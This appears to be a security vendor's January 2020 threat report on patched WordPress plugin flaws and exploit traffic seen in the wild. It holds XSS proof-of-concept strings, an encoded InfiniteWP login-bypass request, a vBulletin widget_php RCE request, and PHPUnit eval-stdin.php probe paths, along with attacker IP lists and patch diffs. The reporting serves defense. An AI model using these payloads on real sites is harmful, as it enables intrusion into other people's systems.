Fixed Plugins and Vulnerabilities
| Plugin |
Vulnerability |
Patched Version |
Installs |
| InfiniteWP Client |
Login bypass |
1.9.4.5 |
300000 |
| ListingPro |
Reflected XSS |
2.5.4 |
13000 |
| Travel Booking |
Stored XSS |
2.7.8.6 |
7627 |
| Real Estate 7 |
Stored XSS |
2.9.5 |
7725 |
| Computer Repair Shop |
Stored XSS |
2.0 |
100 |
| Video on Admin Dashboard |
Stored XSS |
1.1.4 |
60 |
| Marketo Forms and Tracking |
CSRF to XSS |
N/A |
Closed |
| Contextual Adminbar Color |
Stored XSS |
0.3 |
50 |
| Batch-Move Posts |
Stored XSS |
N/A |
Closed |
| WP Database Reset |
Database Reset |
3.15 |
80000 |
| Minimal Coming Soon & Maintenance Mode |
Stored XSS |
2.15 |
80000 |
| Ultimate FAQ |
Reflected XSS |
1.8.29 |
40000 |
| WP Simple Spreadsheet Fetcher For Google |
Arbitrary API Update |
0.4.8 |
10 |
| Import Users From CSV with Met |
Unauthorised Users Export |
1.15.1 |
30000 |
Highlights for January 2020
Logical vulnerabilities in PHP code are still the most dangerous and challenging to block.
The InfiniteWP Client plugin allows site owners to manage multiple websites from one central server using the InfiniteWP Server and versions < 1.9.4.5 were affected by an authentication bypass.

Exploit Attempts Seen in the Wild
54.39.10.60 -- POST -- /wp-admin/ -- _IWP_JSON_PREFIX_eyJpd3BfYWN0aW9uIjoiYWRkX3NpdGUiLCJwYXJhbXMiOnsic2l0ZV91cmwiOiJodHRwOlwvXC93ZWVkaW1wYWN0LmNvbVwvd3AtYWRtaW5cLyIsImFjdGlvbiI6ImFkZF9zaXRlIiwicHVibGljX2tleSI6IkxTMHRMUzFDUlVkSlRpQlFWVUpNU1VNZ1MwVlpMUzB0TFMwS1RVbEpRa2xxUVU1Q1oydHhhR3RwUnpsM01FSkJVVVZHUVVGUFEwRlJPRUZ....skipped..RDR1AyOStRcGtkMkRtdmRUR2VkVW5JeGFXNGkzZktDem0yd05pOUJFUTJEdkVyYUVzZ29qVkNodHZXaU5DKzhYMkI2a1wveENPK0FLYWFkUW9kRzZqVGRWQmdOeStnUzRrZElHaWhGZG9TZXRnPT0iLCJ1c2VybmFtZSI6IiIsImFjdGl2YXRpb25fa2V5IjoiNmQxOTllNjRmNjlmN2RjMjM4NGY0NThlMjEzMGU1NTI3NzZlODEzYiJ9LCJpd3BfYWRtaW5fdmVyc2lvbiI6IjIuMTUuNS4zIn0=
Detected IPs
93.95.102.51
188.127.224.35
178.32.47.218
66.228.44.215
173.249.6.22
54.39.10.60
5.196.207.195
84.238.108.177
109.96.171.178
92.119.185.126
82.77.172.62
82.78.189.130
46.253.203.36
82.77.172.62
[...]
Cross Site Scripting
Cross site scripting vulnerabilities were most predominant this month.
Contextual Adminbar Color
Contextual Adminbar Color fixed a low criticality authenticated stored cross site scripting vulnerability caused by the use of the incorrect filtering function. As mentioned in WordPress’ documentation, the function sanitize_text_field should only be used when we want to be permissive with the data we are getting from user input.
PoC
message" onfocus=confirm(123) autofocus="yes"
Patch (version 0.3)
@@ -100,6 +100,6 @@
if ( get_option( 'contextual-adminbar-color' ) ) {
$current_settings = get_option( 'contextual-adminbar-color' );
- $slug = sanitize_text_field( $current_settings['slug'] );
- $message = sanitize_text_field( $current_settings['message'] );
+ $slug = esc_html( $current_settings['slug'] );
+ $message = esc_attr( $current_settings['message'] );
UltimateFAQ
UltimateFAQ fixed a medium criticality reflected cross site scripting vulnerability caused by a lack of sanitized user input.
PoC
http://site.com/?Display_FAQ=’<svg/onload=alert(123)>;
Patch (version 1.8.30)
@@ -246,5 +246,5 @@
}
elseif (isset($_GET['Display_FAQ'])) {
- $ReturnString .= "<script>var Display_FAQ_ID = '" . $_GET['Display_FAQ'] . "-%Counter_Placeholder%';</script>";
+ $ReturnString .= "<script>var Display_FAQ_ID = '" . intval($_GET['Display_FAQ']) . "-%Counter_Placeholder%';</script>";
$Display_FAQ_ID = $_GET['Display_FAQ'];
}
vBulletin
An RCE in vBulletin is still within the scope of attackers.
Exploit Attempts Seen in the Wild
182.161.69.114 -- POST -- /forums.php -- epass=2dmfrb28nu3c6s9j&routestring=ajax/render/widget_php&widgetConfig[code]=die(@md5(HellovBulletin));
Detected IPs
94.191.113.146
66.155.39.56
106.54.229.94
139.186.21.132
119.27.173.75
182.161.69.114
5.101.0.209
190.117.233.114
156.204.11.228
222.254.76.56
42.112.159.255
118.70.26.13
36.76.172.176
160.120.177.106
[...]



A malicious campaign that peaked last year has finally ceased this past month, mostly because some sites have stopped publishing new plugin vulnerability exploits.
PHPUnit
Attackers are still trying to leverage an RCE in PHPUnit.
Unpatched versions of PHPUnit prior to 4.8.28 and 5.6.3 allowed remote attackers to execute arbitrary PHP code via HTTP POST data.
Exploit Attempts Seen in the Wild
POST -- /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php --
PATH / Technologies Scanned
POST -- //admin/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //krisda/stockapi/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //laravel/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //old/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //pgd/pgnim/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //www/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //Cloudflare-CPanel-7.0.1/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //atoms/raphaelfonseca/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //entmain/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //protected/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //school/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //web.public/admin/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //dev/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //4walls/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //concrete/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //demo/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //phpmailer/PHPMailer/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //sistema/dompdf-master/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //lib/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //vendor/phpunit/phpunit/Util/PHP/eval-stdin.php
POST -- //pid/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //blog/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //cms/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //digitalscience/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //fcma/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //vendor/phpunit/src/Util/PHP/eval-stdin.php
POST -- //phpunit/phpunit/Util/PHP/eval-stdin.php
POST -- //lib/phpunit/phpunit/Util/PHP/eval-stdin.php
POST -- //lib/phpunit/Util/PHP/eval-stdin.php
POST -- //phpunit/Util/PHP/eval-stdin.php
POST -- //simpeg-code-dinkes/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //site/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //test/med-decision/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //vendor/phpunit/Util/PHP/eval-stdin.php
POST -- //go2growApi/payment/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //new/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //panel/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //payment/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
POST -- //wsviamatica/wszool/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
[...]